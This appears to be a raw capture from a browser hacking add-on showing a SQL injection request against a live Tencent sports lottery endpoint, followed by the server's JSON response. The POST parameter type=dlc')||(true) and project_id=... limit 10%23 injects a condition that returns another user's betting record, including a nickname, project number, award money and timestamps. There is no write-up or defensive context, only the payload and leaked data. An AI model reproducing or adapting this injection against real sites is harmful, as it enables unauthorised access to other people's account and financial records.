 Load URL
http://888.sports.qq.com/tws/centerrecord/GetCenterRecord?
Split URL
Execute
Enable Post data
Enable Referrer
Post data
mod=award&pagesize=10&page=0&type=dlc')||(true) and project_id=118443029 limit 10%23&days=30&_=1418218810192
{ "total":"1", "retcode":"0", "retmsg":"", "award_money":"9.000000", "award_num":"0", "list":[ { "loty_name":"gdx", "play_name":"HT", "project_no":"GDXHT0J11508PGJ5", "project_id":"1
"buy_trans_state":"30", "draw_trans_state":"82", "buy_type":"3", "fqr" : "猪公0818", "bc_tag" : "4_2013_1_1820", "kj_time" : "1411705820", "award_money" : "9.00", "csmwhere" : "1366"